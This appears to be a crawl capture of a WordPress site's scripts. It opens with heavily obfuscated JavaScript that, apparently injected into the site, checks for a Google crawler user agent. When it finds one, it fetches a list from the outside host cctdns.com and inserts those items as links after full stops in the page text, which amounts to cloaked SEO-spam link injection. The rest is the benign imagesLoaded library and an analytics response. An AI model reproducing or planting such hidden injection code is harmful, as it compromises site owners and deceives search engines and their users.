_0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/imagesloaded.pkgd.min.js
body_size: 1639
content:
/*!
 * imagesLoaded PACKAGED v4.1.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function (t, e) { "function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module.exports ? module.exports = e() : t.EvEmitter = e() }(this, function () { function t() { } var e = t.prototype; return e.on = function (t, e) { if (t && e) { var i = this._events = this._events || {}, n = i[t] = i[t] || []; return -1 == n.indexOf(e) && n.push(e), this } }, e.once = function (t, e) { if (t && e) { this.on(t, e); var i = this._onceEvents = this._onceEvents || {}, n = i[t] = i[t] || []; return n[e] = !0, this } }, e.off = function (t, e) { var i = this._events && this._events[t]; if (i && i.length) { var n = i.indexOf(e); return -1 != n && i.splice(n, 1), this } }, e.emitEvent = function (t, e) { var i = this._events && this._events[t]; if (i && i.length) { var n = 0, o = i[n]; e = e || []; for (var r = this._onceEvents && this._onceEvents[t]; o;) { var s = r && r[o]; s && (this.off(t, o), delete r[o]), o.apply(this, e), n += s ? 0 : 1, o = i[n] } return this } }, t }), function (t, e) { "use strict"; "function" == typeof define && define.amd ? define(["ev-emitter/ev-emitter"], function (i) { return e(t, i) }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter")) : t.imagesLoaded = e(t, t.EvEmitter) }(window, function (t, e) { function i(t, e) { for (var i in e) t[i] = e[i]; return t } function n(t) { var e = []; if (Array.isArray(t)) e = t; else if ("number" == typeof t.length) for (var i = 0; i < t.length; i++)e.push(t[i]); else e.push(t); return e } function o(t, e, r) { return this instanceof o ? ("string" == typeof t && (t = document.querySelectorAll(t)), this.elements = n(t), this.options = i({}, this.options), "function" == typeof e ? r = e : i(this.options, e), r && this.on("always", r), this.getImages(), h && (this.jqDeferred = new h.Deferred), void setTimeout(function () { this.check() }.bind(this))) : new o(t, e, r) } function r(t) { this.img = t } function s(t, e) { this.url = t, this.element = e, this.img = new Image } var h = t.jQuery, a = t.console; o.prototype = Object.create(e.prototype), o.prototype.options = {}, o.prototype.getImages = function () { this.images = [], this.elements.forEach(this.addElementImages, this) }, o.prototype.addElementImages = function (t) { "IMG" == t.nodeName && this.addImage(t), this.options.background === !0 && this.addElementBackgroundImages(t); var e = t.nodeType; if (e && d[e]) { for (var i = t.querySelectorAll("img"), n = 0; n < i.length; n++) { var o = i[n]; this.addImage(o) } if ("string" == typeof this.options.background) { var r = t.querySelectorAll(this.options.background); for (n = 0; n < r.length; n++) { var s = r[n]; this.addElementBackgroundImages(s) } } } }; var d = { 1: !0, 9: !0, 11: !0 }; return o.prototype.addElementBackgroundImages = function (t) { var e = getComputedStyle(t); if (e) for (var i = /url\((['"])?(.*?)\1\)/gi, n = i.exec(e.backgroundImage); null !== n;) { var o = n && n[2]; o && this.addBackground(o, t), n = i.exec(e.backgroundImage) } }, o.prototype.addImage = function (t) { var e = new r(t); this.images.push(e) }, o.prototype.addBackground = function (t, e) { var i = new s(t, e); this.images.push(i) }, o.prototype.check = function () { function t(t, i, n) { setTimeout(function () { e.progress(t, i, n) }) } var e = this; return this.progressedCount = 0, this.hasAnyBroken = !1, this.images.length ? void this.images.forEach(function (e) { e.once("progress", t), e.check() }) : void this.complete() }, o.prototype.progress = function (t, e, i) { this.progressedCount++ , this.hasAnyBroken = this.hasAnyBroken || !t.isLoaded, this.emitEvent("progress", [this, t, e]), this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, t), this.progressedCount == this.images.length && this.complete(), this.options.debug && a && a.log("progress: " + i, t, e) }, o.prototype.complete = function () { var t = this.hasAnyBroken ? "fail" : "done"; if (this.isComplete = !0, this.emitEvent(t, [this]), this.emitEvent("always", [this]), this.jqDeferred) { var e = this.hasAnyBroken ? "reject" : "resolve"; this.jqDeferred[e](this) } }, r.prototype = Object.create(e.prototype), r.prototype.check = function () { var t = this.getIsImageComplete(); return t ? void this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage = new Image, this.proxyImage.addEventListener("load", this), this.proxyImage.addEventListener("error", this), this.img.addEventListener("load", this), this.img.addEventListener("error", this), void (this.proxyImage.src = this.img.src)) }, r.prototype.getIsImageComplete = function () { return this.img.complete && void 0 !== this.img.naturalWidth }, r.prototype.confirm = function (t, e) { this.isLoaded = t, this.emitEvent("progress", [this, this.img, e]) }, r.prototype.handleEvent = function (t) { var e = "on" + t.type; this[e] && this[e](t) }, r.prototype.onload = function () { this.confirm(!0, "onload"), this.unbindEvents() }, r.prototype.onerror = function () { this.confirm(!1, "onerror"), this.unbindEvents() }, r.prototype.unbindEvents = function () { this.proxyImage.removeEventListener("load", this), this.proxyImage.removeEventListener("error", this), this.img.removeEventListener("load", this), this.img.removeEventListener("error", this) }, s.prototype = Object.create(r.prototype), s.prototype.check = function () { this.img.addEventListener("load", this), this.img.addEventListener("error", this), this.img.src = this.url; var t = this.getIsImageComplete(); t && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), this.unbindEvents()) }, s.prototype.unbindEvents = function () { this.img.removeEventListener("load", this), this.img.removeEventListener("error", this) }, s.prototype.confirm = function (t, e) { this.isLoaded = t, this.emitEvent("progress", [this, this.element, e]) }, o.makeJQueryPlugin = function (e) { e = e || t.jQuery, e && (h = e, h.fn.imagesLoaded = function (t, e) { var i = new o(this, t, e); return i.jqDeferred.promise(h(this)) }) }, o.makeJQueryPlugin(), o });

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=204541024&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aegeussociety.org%2Fen%2Fnew_article%2Fiklaina-messinias-5%2F&ul=en-us%40posix&dt=%CE%8A%CE%BA%CE%BB%CE%B1%CE%B9%CE%BD%CE%B1%20%CE%9C%CE%B5%CF%83%CF%83%CE%B7%CE%BD%CE%AF%CE%B1%CF%82%20-%20Aegeus%20Society&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=45732410&gjid=1098118559&cid=799347343.1767696993&tid=UA-111450696-1&_gid=420823078.1767696993&_r=1&_slc=1&gtm=45He5cc1n81WGHV8G4v9118941367za200zd9118941367&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115583767~115616986~115938466~115938469~116184927~116184929~116251938~116251940&z=1530255093
body_size: -571
content:
2,cG-5TYLJYJSB5